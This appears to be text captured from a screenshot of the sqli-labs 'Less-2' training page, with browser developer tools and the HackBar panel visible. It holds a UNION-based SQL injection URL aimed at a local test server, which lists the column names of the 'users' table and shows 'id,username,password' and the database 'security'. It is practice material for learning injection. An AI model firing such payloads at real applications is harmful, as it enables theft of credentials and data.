 Welcome Dhakkan
Your Login name:id,username,password
Your Password:security
SQLI DUMB SERIES-2
s Console Sources Network Timeline Profiles Resources Security Audits HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-2/?id=39888 union select 1, group_concat(column_name), database() from information_schema.columns where table_schema = database() and table_name = 'users' #